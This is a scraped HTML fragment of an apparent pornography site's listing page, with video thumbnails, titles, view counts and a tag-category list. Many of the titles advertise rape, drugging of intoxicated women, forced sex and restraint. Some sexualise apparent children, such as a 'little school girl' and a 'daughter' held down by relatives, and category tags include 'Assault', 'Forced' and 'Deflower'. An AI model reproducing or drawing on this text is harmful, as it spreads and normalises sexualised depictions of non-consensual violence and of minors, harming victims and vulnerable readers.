                                <img data-sg="f18a37d968700b98" src="/thumbs/480/17404785116826307480_0.jpg"/>
                            </div>
                            <span class="thumb-desc">6 MONTH PREGNANT WIFE GANGBANGED BY 5 BOYS - cam18sluts.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:17</span>
                                <span class="thumb-views">28781</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482548625219248/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251f5199eb0" src="/thumbs/248/1426482548625219248_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sexy Lexi Dona Squirts Everywhere in This POV Sex Tape</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:15</span>
                                <span class="thumb-views">156</span>
                                <span class="thumb-added">22.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640349395386/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e44539ba" src="/thumbs/386/3824942640349395386_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Beautifull babe tricked by old pervert</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:59</span>
                                <span class="thumb-views">632</span>
                                <span class="thumb-added">22.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636679808986/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10098bc7da" src="/thumbs/986/3824942636679808986_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Big Tit College Latina Teen Slut Fucks Old Man &amp; Step Mom Cheers</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:10</span>
                                <span class="thumb-views">73</span>
                                <span class="thumb-added">30.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/384692004490059287/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="556b35703901e17" src="/thumbs/287/384692004490059287_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Genuine Daughter Pinned Down And f. Fucked By Dad & Uncle</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:44</span>
                                <span class="thumb-views">6751</span>
                                <span class="thumb-added">25.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11260621549240507878/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9c45c3a34096dde6" src="/thumbs/878/11260621549240507878_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Black Man Rough Fucking White Twink.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:54</span>
                                <span class="thumb-views">117376</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/28963656872638117/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="66e64adf4a36a5" src="/thumbs/117/28963656872638117_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk girl gets brutal fucking in xxx rape content.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">109271</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9043278962528724484/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7d802e4d9649a604" src="/thumbs/484/9043278962528724484_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Teen lad caught in the woods, got tied up, a. and to cum</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:00</span>
                                <span class="thumb-views">19366</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7956729383729127249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e6bfb37cb165f51" src="/thumbs/249/7956729383729127249_0.jpg"/>
                            </div>
                            <span class="thumb-desc">girl getting fucked hard on rape porn causes underground violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:38</span>
                                <span class="thumb-views">56175</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2226896179468636743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg"/>
                            </div>
                            <span class="thumb-desc">forbidden scandal sex real korean mom s. webcam hardcore sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:53</span>
                                <span class="thumb-views">121171</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4738597183154723604/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="41c2e1082b9a9b14" src="/thumbs/604/4738597183154723604_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk girl with violent sex in homemade brutal fuck movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">4865</span>
                                <span class="thumb-added">3.09.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482546702775271/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251828373e7" src="/thumbs/271/1426482546702775271_0.jpg"/>
                            </div>
                            <span class="thumb-desc">MILF Shannon Boobs ass pounded and severely spanked</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:03</span>
                                <span class="thumb-views">84</span>
                                <span class="thumb-added">12.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640290486054/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e0c25726" src="/thumbs/54/3824942640290486054_0.jpg"/>
                            </div>
                            <span class="thumb-desc">She wants to go home but they keep fucking her</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">19:48</span>
                                <span class="thumb-views">7900</span>
                                <span class="thumb-added">11.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2449589834183741333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="21feb0f9c7ee0f95" src="/thumbs/333/2449589834183741333_0.jpg"/>
                            </div>
                            <span class="thumb-desc">a sexy girl getting brutally forced for a drunk rape porn movie with a brutal fuck and rough sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">90152</span>
                                <span class="thumb-added">4.10.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636692689457/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100a505231" src="/thumbs/457/3824942636692689457_0.jpg"/>
                            </div>
                            <span class="thumb-desc">thin dark teen fucked by 300lb black boyfriend</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:46</span>
                                <span class="thumb-views">119754</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639651075234/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10baa5b4a2" src="/thumbs/234/3824942639651075234_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Cheating Wife lets her husbands friend&#039;s fuck her while he sleeps.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:03</span>
                                <span class="thumb-views">21647</span>
                                <span class="thumb-added">15.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482547136822251/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2519c627beb" src="/thumbs/251/1426482547136822251_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Extreme french rough gangbang Social Media Creeper</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-views">156</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/777258007903016854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ac9600a43e31796" src="/thumbs/854/777258007903016854_0.jpg"/>
                            </div>
                            <span class="thumb-desc">amateur wive endure rape porn movies with no mercy and extreme rape sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:32</span>
                                <span class="thumb-views">69774</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8561828665495040226/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="76d1b9cf0a96b0e2" src="/thumbs/226/8561828665495040226_0.jpg"/>
                            </div>
                            <span class="thumb-desc">innocent buxomy tamil teenage rough fucked by a huge dick</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:35</span>
                                <span class="thumb-views">1439</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3465988452253762582/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3019aa223c310416" src="/thumbs/582/3465988452253762582_0.jpg"/>
                            </div>
                            <span class="thumb-desc">sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">15:13</span>
                                <span class="thumb-views">14255</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638441883971/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107292e943" src="/thumbs/971/3824942638441883971_0.jpg"/>
                            </div>
                            <span class="thumb-desc">maria</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:27</span>
                                <span class="thumb-views">719181</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10880696033296703947/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="96ffff64d5a6e1cb" src="/thumbs/947/10880696033296703947_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Couple of robbers fucking tied up neighbor</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:26</span>
                                <span class="thumb-views">89184</span>
                                <span class="thumb-added">11.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9972481197713358942/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8a655ed016f7805e" src="/thumbs/942/9972481197713358942_0.jpg"/>
                            </div>
                            <span class="thumb-desc">19y old tied up and fucked rough with ice cubes...</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">23:57</span>
                                <span class="thumb-views">2987</span>
                                <span class="thumb-added">27.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5648710457356480116/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4e64403b99c46e74" src="/thumbs/116/5648710457356480116_0.jpg"/>
                            </div>
                            <span class="thumb-desc">teens brutally lured and fucked in an amateur lesbian rape porn video with cums shot.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:58</span>
                                <span class="thumb-views">11798</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731848051374/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93052caae" src="/thumbs/374/2705852731848051374_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Rough anal hardcore sex with Caty from Ass Traffic</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:04</span>
                                <span class="thumb-views">32</span>
                                <span class="thumb-added">9.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638932468061/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108fd0a15d" src="/thumbs/61/3824942638932468061_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Old Man Fucks Hot Young Girl Next Door Neighbor-Japan Asian-Part3 - Go to Patreon/Veeter</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:47</span>
                                <span class="thumb-views">3001</span>
                                <span class="thumb-added">21.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896345918131/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518558cab3" src="/thumbs/131/1892856896345918131_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Relax surprise 004</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:59</span>
                                <span class="thumb-views">4570</span>
                                <span class="thumb-added">21.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1072486733244013945/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ee23d0069541d79" src="/thumbs/945/1072486733244013945_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tempting Stocking Queen Saki Sudou Rough Cock Play</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:01</span>
                                <span class="thumb-views">67</span>
                                <span class="thumb-added">10.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639865506161/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c76da971" src="/thumbs/161/3824942639865506161_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pervert father forced little school girl to fuck after class</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:36</span>
                                <span class="thumb-views">25905</span>
                                <span class="thumb-added">18.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638842162871/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108a6eaeb7" src="/thumbs/871/3824942638842162871_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Man nurse fucks in underground gangbang</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:59</span>
                                <span class="thumb-views">717026</span>
                                <span class="thumb-added">21.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640733416046/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fb28ea6e" src="/thumbs/46/3824942640733416046_0.jpg"/>
                            </div>
                            <span class="thumb-desc">forced scene 2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:59</span>
                                <span class="thumb-views">240292</span>
                                <span class="thumb-added">19.11.2021</span>
                            </div>
                        </a>
                    </div>                                                  
      
                </div>
                <div class="pagination">
                <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">next</a>
                </div>
    
                <h2 class="title">Categories</h2>
    
                <div class="categories">
                                    <div class="categories-item">
                        <a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
                        <div class="categories-tags">
<a href="/en/category/111542354/africa/popular/1/" target="_self">africa</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111542354/ afro/popular/1/" target="_self"> afro</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111542354/ african/popular/1/" target="_self"> african</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111542354/ south african/popular/1/" target="_self"> south african</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
                        <div class="categories-tags">
<a href="/en/category/111607890/amature/popular/1/" target="_self">amature</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
                        <div class="categories-tags">
<a href="/en/category/111673426/gaping/popular/1/" target="_self">gaping</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111673426/asshole/popular/1/" target="_self">asshole</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111673426/ass fuck/popular/1/" target="_self">ass fuck</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111673426/ass hole/popular/1/" target="_self">ass hole</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
                        <div class="categories-tags">
<a href="/en/category/111870034/asia/popular/1/" target="_self">asia</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/filipino/popular/1/" target="_self">filipino</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/philippines/popular/1/" target="_self">philippines</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/oriental/popular/1/" target="_self">oriental</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/vietnamese/popular/1/" target="_self">vietnamese</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/indonesia/popular/1/" target="_self">indonesia</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
                        <div class="categories-tags">
<a href="/en/category/111935570/bottom/popular/1/" target="_self">bottom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111935570/ seat/popular/1/" target="_self"> seat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111935570/ buttocks/popular/1/" target="_self"> buttocks</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111935570/ backside/popular/1/" target="_self"> backside</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111935570/ butt/popular/1/" target="_self"> butt</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
                        <div class="categories-tags">
<a href="/en/category/111018066/assault/popular/1/" target="_self">assault</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
                        <div class="categories-tags">
<a href="/en/category/112197714/bbw/popular/1/" target="_self">bbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/bbws/popular/1/" target="_self">bbws</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/ ssbbw/popular/1/" target="_self"> ssbbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/ bbwalmy/popular/1/" target="_self"> bbwalmy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/fat/popular/1/" target="_self">fat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/plump/popular/1/" target="_self">plump</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
                        <div class="categories-tags">
<a href="/en/category/112263250/slave/popular/1/" target="_self">slave</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112263250/bondage/popular/1/" target="_self">bondage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112263250/torture/popular/1/" target="_self">torture</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
                        <div class="categories-tags">
<a href="/en/category/112525394/big dick/popular/1/" target="_self">big dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112525394/ huge dick/popular/1/" target="_self"> huge dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112525394/long cock/popular/1/" target="_self">long cock</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112525394/monster cock/popular/1/" target="_self">monster cock</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
                        <div class="categories-tags">
<a href="/en/category/112459858/big tit/popular/1/" target="_self">big tit</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112459858/big boobs/popular/1/" target="_self">big boobs</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112459858/ melons/popular/1/" target="_self"> melons</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112459858/busty/popular/1/" target="_self">busty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
                        <div class="categories-tags">
<a href="/en/category/112787538/blowjob/popular/1/" target="_self">blowjob</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
                        <div class="categories-tags">
<a href="/en/category/110886994/brutal/popular/1/" target="_self">brutal</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
                        <div class="categories-tags">
<a href="/en/category/113770578/cumpilation/popular/1/" target="_self">cumpilation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/ collecting /popular/1/" target="_self"> collecting </a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/aggregation/popular/1/" target="_self">aggregation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/ compil/popular/1/" target="_self"> compil</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/ compilations/popular/1/" target="_self"> compilations</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/ compiled/popular/1/" target="_self"> compiled</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
                        <div class="categories-tags">
<a href="/en/category/113836114/twosome/popular/1/" target="_self">twosome</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113836114/ duo/popular/1/" target="_self"> duo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113836114/ couplexibition/popular/1/" target="_self"> couplexibition</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113836114/ couplefuck /popular/1/" target="_self"> couplefuck </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
                        <div class="categories-tags">
<a href="/en/category/113901650/cream pie/popular/1/" target="_self">cream pie</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113901650/ creamy/popular/1/" target="_self"> creamy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113901650/ creamed/popular/1/" target="_self"> creamed</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
                        <div class="categories-tags">
<a href="/en/category/113967186/cum shot/popular/1/" target="_self">cum shot</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113967186/cum blast/popular/1/" target="_self">cum blast</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
                        <div class="categories-tags">
<a href="/en/category/114688082/deepthroat/popular/1/" target="_self">deepthroat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/114688082/gagging/popular/1/" target="_self">gagging</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/114688082/face fucked/popular/1/" target="_self">face fucked</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
                        <div class="categories-tags">
<a href="/en/category/111214674/deflower/popular/1/" target="_self">deflower</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
                        <div class="categories-tags">
<a href="/en/category/114557010/toy/popular/1/" target="_self">toy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/114557010/vibrator/popular/1/" target="_self">vibrator</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
                        <div class="categories-tags">
<a href="/en/category/115146834/double anal/popular/1/" target="_self">double anal</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
                        <div class="categories-tags">
<a href="/en/category/114950226//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
                        <div class="categories-tags">
<a href="/en/category/115015762/drink/popular/1/" target="_self">drink</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115015762/boozed/popular/1/" target="_self">boozed</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115015762/drunken/popular/1/" target="_self">drunken</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115015762/sozzled/popular/1/" target="_self">sozzled</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
                        <div class="categories-tags">
<a href="/en/category/115212370/ebony/popular/1/" target="_self">ebony</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115212370/black/popular/1/" target="_self">black</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
                        <div class="categories-tags">
<a href="/en/category/115867730/handballing/popular/1/" target="_self">handballing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115867730/fist-fucking/popular/1/" target="_self">fist-fucking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
                        <div class="categories-tags">
<a href="/en/category/110821458/forced/popular/1/" target="_self">forced</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/110821458/ forces/popular/1/" target="_self"> forces</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/110821458/ forcing/popular/1/" target="_self"> forcing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/110821458/ reinforced/popular/1/" target="_self"> reinforced</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
                        <div class="categories-tags">
<a href="/en/category/116523090/foursome/popular/1/" target="_self">foursome</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/116523090/group sex/popular/1/" target="_self">group sex</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
                        <div class="categories-tags">
<a href="/en/category/116588626/gay/popular/1/" target="_self">gay</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/116588626/men/popular/1/" target="_self">men</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
                        <div class="categories-tags">
<a href="/en/category/117178450/group sex/popular/1/" target="_self">group sex</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117178450/group/popular/1/" target="_self">group</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
                        <div class="categories-tags">
<a href="/en/category/117375058/hand-job/popular/1/" target="_self">hand-job</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117375058/jerk/popular/1/" target="_self">jerk</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117375058/jerking/popular/1/" target="_self">jerking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
                        <div class="categories-tags">
<a href="/en/category/117440594/hardly/popular/1/" target="_self">hardly</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117440594/hardcor/popular/1/" target="_self">hardcor</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
